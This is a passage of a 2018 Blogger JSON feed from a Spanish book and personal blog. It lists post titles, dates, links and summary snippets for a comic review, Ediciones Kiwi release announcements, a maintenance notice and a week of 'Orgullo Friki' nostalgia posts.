¿"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3739394661478156910\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/friday-focus-04-tu-blog-cumple-la-nueva.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3739394661478156910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3739394661478156910"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/friday-focus-04-tu-blog-cumple-la-nueva.html","title":"Friday Focus #04 | ¿Tu blog cumple la nueva RGPD? "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOW0FqQbswGM2PdGz-FQJQLoCr4wKezWAUCAWSYjBUMpLujbHPTv2k_sW_WMHD0vtj8JQyEFUdyiJOvkse4OoSOkt1RU5Piqt7LUALDg3cz83ZVArnH44Rr22VPWTP7Q9G92tI_EnQHOFI\/s72-c\/FFOCUSLEYDATOS.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7508144725291496320"},"published":{"$t":"2018-06-14T13:16:00.002+02:00"},"updated":{"$t":"2018-06-15T09:45:04.239+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zenith"}],"title":{"type":"text","$t":"Idiotizadas - Moderna de Pueblo"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nIdiotizadas. Un cuento de Empoderhadas - Moderna de Pueblo \nEditorial:\u0026nbsp;Zenith \u0026nbsp; PVP: 14.90€ \nISBN:\u0026nbsp;978-84-08-17688-6\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Moderna de pueblo ha crecido escuchando frases como «eso no es propio\n de una señorita», «esa es una guarra» o «el día de tu boda será el más \nfeliz de tu vida». Pero después de mudarse a la ciudad y"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7508144725291496320\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html","title":"Idiotizadas - Moderna de Pueblo"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJufgLBoUaSvQJ7f7jGDC2bLejMuAjf0Dn0nH8lGridPsp-vfogLF3qkkXeXeVVbZxGsyeXmaXbqJ5DR5mUgNC0bAGkCoZB_5EJYcxS3XgEKYXiwCIRM2VmgO-detChMLKpVnPsKUIuIY\/s72-c\/RESENASEMPODERADAS.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5558705160619288737"},"published":{"$t":"2018-06-12T15:43:00.000+02:00"},"updated":{"$t":"2018-06-13T09:05:24.944+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Aviso por mantenimiento"},"summary":{"type":"text","$t":"\n\n\nDurante unas horas el blog estará en mantenimiento. Disculpad las molestias por la desorganización del blog. He decidido hacerle una puesta a punto, quitar algunos gadgets y cositas que tenía el blog que estaban dando problemas de navegación y, de paso, cambiar un poquito - sólo un poquito de momento - el aspecto del blog.\n\n\n\n\nEstas son algunas cosas que vamos a hacer:\n\nEliminar gadgets "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5558705160619288737\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/aviso-por-mantenimeinto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5558705160619288737"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5558705160619288737"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/aviso-por-mantenimeinto.html","title":"Aviso por mantenimiento"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqZErojBd_a3N6aZiXpn_iXTWJNJbILFS6EM9aFZGoCa5BG7Hpnn4x7RkaWnqnDK0Keq9M8E4ZdAfKI6Sy4tatBopq8JvEfqxcMJsnN0xSL_GXQtsgdVSNahiOCZqLSjJ_f_QmmRD56_v\/s72-c\/MANTENIMIENTO.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4443521296736350877"},"published":{"$t":"2018-06-11T16:07:00.003+02:00"},"updated":{"$t":"2018-06-12T18:11:21.058+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Junio 2018 "},"summary":{"type":"text","$t":"\n¡Hola! Continuamos con las novedades de Ediciones Kiwi . Este mes sólo han presentado dos libros y uno de ellos es este, que ya tenéis a la venta:\n\n\n\n\n\n\n\nEste mes toca algo de ChickLit de la mano de Anna Galbis y si queréis saber más seguid leyendo:\n\n\n\n\n\n\n\n\n\n\nConfeti en mis zapatos\u0026nbsp; - Anna Galbis \nPáginas: 320 PVP: 16.90 € \nISBN:\u0026nbsp;978-84-17361-10-5\u0026nbsp; Catálogo: ChickLit\nFecha de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4443521296736350877\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018_11.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4443521296736350877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4443521296736350877"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018_11.html","title":"El Escaparate | Ediciones Kiwi Junio 2018 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS7R_YILnfQfdXq8CysrhPWK8Os-LkzY6lDIV8ofcFTLCjCPl1g5CUec44NO_fdu4dTlPLDQx_TA1hujwHRUNKpjxff38pwv5tvS_pqYguVUhRvYEtNBESah84wCbg8Wo_-zrxKgbNtrLa\/s72-c\/kiwijunio22.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3141204221072040329"},"published":{"$t":"2018-06-11T15:54:00.001+02:00"},"updated":{"$t":"2018-06-11T16:07:59.000+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Junio 2018 "},"summary":{"type":"text","$t":"\n¡Hola! Aunque ya ha entrado junio hoy s \ntraigo las novedades de Ediciones Kiwi para este mes aunque muchos las habréis visto en la Feria del Libro de Madrid. En esta ocasión las voy a poner en posts separados porque son pocas novedades y creo que a partir de ahora lo haré de esta manera, un post el día que salga la novedad en lugar de los recordatorio. Espero que os sea más útil de esta manera."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3141204221072040329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3141204221072040329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3141204221072040329"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/el-escaparate-ediciones-kiwi-junio-2018.html","title":"El Escaparate | Ediciones Kiwi Junio 2018 "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic_kEqYV5asZ7vdKQU3YC1WsOjHTsY41a8x1FkpLrsXef5DmvI0CqEXZGZ93R0LrNO9vnUGPg3WXBi2RuvTqs1_0wSKO-BRzxX_Z-KXYChNce-sC_aBXxd2frxgXFHrAkUyO5ih0JSm9kq\/s72-c\/kiwijunio1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2541403974522826922"},"published":{"$t":"2018-06-10T14:13:00.001+02:00"},"updated":{"$t":"2018-06-12T20:11:29.264+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #21"},"summary":{"type":"text","$t":"\n\n\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo estáis? Hacía ya un buen porrón de tiempo que no me pasaba yo a tomarme un café con vosotros y creo que ya tocaba un poco, además de que estas últimas semanas no he actualizado nada el blog. Pero bueno, es normal y ahora os cuento un poco el petate que nos ocupa.\n\n\n\nA mi me permitís una infusión con miel, que estoy enferma\n\n\n\nEsta semana estoy"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2541403974522826922\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/buenas-tardes-domingueros-y-domingueras.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2541403974522826922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2541403974522826922"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/buenas-tardes-domingueros-y-domingueras.html","title":"Sunday´s Coffee #21"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTGAiK-lkhpXbatOp822IZfnZexTvaAtFHGUda9SGFLSV-Jo7bGd1dhMH_c8EykK6NuWtfZYvIaQM5dvm1Cixs_554WnmVRyhERzJKlkr8oB8Ph1uOAsq39OgKEjfljrrDyFHOETLI81W\/s72-c\/SUNDAYSCOFFEE21.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5225028867424124423"},"published":{"$t":"2018-05-25T12:00:00.000+02:00"},"updated":{"$t":"2018-05-25T12:00:05.102+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Top 10 cosas frikis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\n\nHoy es oficialmente el Día del Orgullo Friki y para cerrar este especial de mis cosas frikis os hago un Top 10 de cosas frikis así un tanto random en mi vida, si os interesa, atentos que empezamos, sin ningún orden particular:\n\n\nSé los diálogos completos de La Vida"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5225028867424124423\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-top-10-cosas-frikis.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5225028867424124423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5225028867424124423"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-top-10-cosas-frikis.html","title":"SOF 2018 | Top 10 cosas frikis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8UHmSI44lI1oOHiH2ACkm_13b_-2DY_mVusbFOF2pBXQagmjDfTASRRfIIAqZJ_aHqEthCmCISKwmHfObbtb_bLdI0rEQZ2eIDuw0Lz8AM7DbR-xfTufrbRx_tOzMx5oZUfhRR2EAGGvz\/s72-c\/sofday5.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6326665883390561405"},"published":{"$t":"2018-05-24T12:00:00.000+02:00"},"updated":{"$t":"2018-05-24T12:00:00.350+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | EL LIBRO QUE TE ATRAPÓ"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\nHoy nos toca hablar de ese libro que te marcó. Y la verdad es que es muy complicado porque no puedo elegir solamente uno ya que de alguna manera siempre te influyen un poco todos.\n\n\n\nDesde mi infancia a mi pre-adolescencia me vi marcada por los libros de cuentos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6326665883390561405\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-el-libro-que-te-atrapo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6326665883390561405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6326665883390561405"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-el-libro-que-te-atrapo.html","title":"SOF 2018 | EL LIBRO QUE TE ATRAPÓ"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjigBnrHIcmxz3f5EJpMvkh8NvESy2526TP30Zp3NOiT0sCGlEd2HC6ocfbDRQqeTwkMkXfVwIbzZ_drsr1McU8agXdQvYsv801w215WbRgcL8_yw1VzZYaQ87Yi9zodVYAZplA565XnqqY\/s72-c\/sofday4.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5583862920308677240"},"published":{"$t":"2018-05-23T19:59:00.005+02:00"},"updated":{"$t":"2018-05-23T19:59:39.237+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Pelis que te marcaron"},"summary":{"type":"text","$t":"\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\nHoy nos toca hablar de películas que marcaron mi infancia y la verdad es que son muchísimas... No es casualidad haber nacido en los 80 y crecido durante esta época por lo que tenemos muchas películas geniales que me marcaron.Y allá vamos, sin ningún orden en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5583862920308677240\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-pelis-que-te-marcaron.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5583862920308677240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5583862920308677240"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-pelis-que-te-marcaron.html","title":"SOF 2018 | Pelis que te marcaron"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjLX1TPm9yIzLfYj4JGvP1oDf80_AZ-tI8E4r0LAsvNakPF4j3mxkfWuygOuhFQ8SpFR0iDgTelGCH6G2bq9qpUNuUSJ2LWHKaHwJcWBGctcZEzgWFektGVQN1yWzfQUjNoDE0XfrwBx4\/s72-c\/sofday3.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-728470223511244420"},"published":{"$t":"2018-05-22T15:40:00.000+02:00"},"updated":{"$t":"2018-05-22T15:40:14.674+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Un programa que te encantaba"},"summary":{"type":"text","$t":"\n\n\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\n\nHoy\n nos toca hablar de programas que me encantaban de pequeña. La verdad es que muchos de ellos, como casi todo el mundo nacido en los 80 cantábamos con La Bruja Avería y Alaska, pasábamos los fines de semana viendo Cajón de Sastre y otras muchas cosas. Pero hoy no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/728470223511244420\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-programa-que-te-encantaba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/728470223511244420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/728470223511244420"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-programa-que-te-encantaba.html","title":"SOF 2018 | Un programa que te encantaba"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5EoZQcxjL-bFQAGCS3_NPWEoN8riXlYzIgokhPTcCawL_7QU9nnQtooylyj2FWMW95noCMsrIk56YQFshA-_KhmUaNorczmOrGW8IG8WhbTBv4pgsDMKU0ul0xN1GPAq19TT-sqd3lhP\/s72-c\/sofday2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1261055002421664217"},"published":{"$t":"2018-05-21T12:00:00.000+02:00"},"updated":{"$t":"2018-05-21T12:58:28.893+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Orgullo Friki"}],"title":{"type":"text","$t":"SOF 2018 | Un personaje de tu infancia."},"summary":{"type":"text","$t":"\n\n\nPara conmemorar que el viernes es el Día del Orgullo Friki me marco la semana hablándoos de cositas frikis de mi vida.\u0026nbsp;\n\n\nHoy nos toca hablar de personaje que adoré y sigo adorando pero que en mi infancia me gustaba un montón, y es que, por aquel entonces, en la televisión autonómica empezaron a echar un anime llamado El Dr. Slump y Arale y, a parte de enamorarme de toda Villa Pingüino, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1261055002421664217\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-personaje-de-tu-infancia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1261055002421664217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1261055002421664217"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/sof-2018-un-personaje-de-tu-infancia.html","title":"SOF 2018 | Un personaje de tu infancia."}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV8XxO3EHq_iuDvYtkRM9Rw8LUEn3Mri5OhEOyygLaGLFJ9-satG7K9vySqCQXiLq6xl0Ff2cch-DbE7gPUbc-zjqfHgEvx3-aFrHHN3ZIb9ZqxOzJxKnGDss1QuZJfywUwPfm66agGePL\/s72-c\/sofdi01.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9167544270777153126"},"published":{"$t":"2018-05-19T14:34:00.000+02:00"},"updated":{"$t":"2018-06-13T11:51:44.840+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones 